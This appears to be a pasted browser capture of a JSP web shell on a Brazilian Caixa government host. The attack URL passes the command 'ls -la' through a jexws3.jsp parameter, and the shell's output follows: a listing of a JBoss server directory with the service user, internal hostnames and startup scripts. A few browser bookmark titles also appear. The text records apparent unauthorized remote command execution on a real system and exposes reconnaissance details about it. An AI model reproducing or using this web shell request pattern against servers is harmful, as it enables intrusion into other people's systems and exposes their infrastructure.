 www.grfrecursal.caixa.gov.br/jexws3/jexws3.jsp?ppp=ls -la
Search
Map Tool: Map Latitude...
What's New In Python ...
The power of DNS rebi...
CTFLearn | CTF Practic...
Os melhores Freelance...
J2TeaM/awesome-Auto...
Vulners - Vulnerability ...
-rw-r--r--. 1 spjbopr1 jboss     0 Mar 28 01:19 check_Tue-Mar-28-01h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mar 28 13:22 check_Tue-Mar-28-13h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mai  2 10:30 check_Tue-May-02-10h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mai  2 11:49 check_Tue-May-02-11h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mai 24  2016 check_Tue-May-24-15h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr  5 14:48 check_Wed-Apr-05-14h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr 26 01:23 check_Wed-Apr-26-01h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr 26 17:43 check_Wed-Apr-26-17h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr 26 18:33 check_Wed-Apr-26-18h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr 26 19:01 check_Wed-Apr-26-19h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Abr 26 21:40 check_Wed-Apr-26-21h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Dez  7 03:16 check_Wed-Dec-07-03h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mar  1 12:13 check_Wed-Mar-01-12h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mar  1 14:51 check_Wed-Mar-01-14h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mar  1 16:05 check_Wed-Mar-01-16h.log
-rw-r--r--. 1 spjbopr1 jboss     0 Mar  1 18:10 check_Wed-Mar-01-18h.log
-rwxrwxrwx. 1 spjbopr1 jboss  3535 Fev 17  2014 classpath.sh
-rwxr-xr-x. 1 spjbopr1 jboss   604 Fev 17  2014 coletaGC.sh
-rw-r--r--. 1 spjbopr1 jboss 89430 Nov  3  2015 hs_err_pid10931.log
-rwxr-xr-x. 1 spjbopr1 jboss  2800 Abr 27  2015 jboss_aa0000vx057_grfrc_inter_8080
-rwxr-xr-x. 1 spjbopr1 jboss  2822 Abr 27  2015 jboss_aa0000vx057_grfrc_inter_8081
-rw-r-x---. 1 spjbopr1 jboss 27915 Fev 17  2014 nohup.out
-rwxr-xr-x. 1 spjbopr1 jboss   918 Fev 17  2014 probe.sh
-rwxr-xr--. 1 spjbopr1 jboss  3900 Fev 17  2014 run.conf_aa0000vx057_grfrc_inter
-rw-r-xr--. 1 spjbopr1 jboss 43562 Fev 17  2014 run.jar
-rwxr-xr--. 1 spjbopr1 jboss  7813 Ago 16  2014 run.sh_aa0000vx057_grfrc_inter_8080
-rwxr-xr--. 1 spjbopr1 jboss  7813 Ago 16  2014 run.sh_aa0000vx057_grfrc_inter_8081
-rw-r-xr--. 1 spjbopr1 jboss 21714 Fev 17  2014 shutdown.jar
-rwxr-x---. 1 spjbopr1 jboss  1903 Fev 17  2014 shutdown.sh
-rwxr-xr-x. 1 spjbopr1 jboss   123 Dez  2 02:47 startGRFRC.sh
-rwxr-xr-x. 1 spjbopr1 jboss  2219 Jul  1  2014 start-instance.sh
-rwxr-xr-x. 1 spjbopr1 jboss   124 Dez  2 02:47 stopGRFRC.sh
-rwxr-xr-x. 1 spjbopr1 jboss  1868 Fev 17  2014 stop-instance.sh
-rw-r-xr--. 1 spjbopr1 jboss 47376 Fev 17  2014 twiddle.jar
-rw-r--r--. 1 spjbopr1 jboss  2702 Fev 17  2014 twiddle.log
-rwxr-xr-x. 1 spjbopr1 jboss  2348 Fev 17  2014 twiddle.sh
-rwxr-xr-x. 1 spjbopr1 jboss  4207 Fev 17  2014 wsconsume.sh
-rwxr-xr-x. 1 spjbopr1 jboss  4557 Fev 17  2014 wsprovide.sh
-rwxr-xr-x. 1 spjbopr1 jboss  2930 Fev 17  2014 wsrunclient.sh
-rwxr-xr-x. 1 spjbopr1 jboss  3315 Fev 17  2014 wstools.sh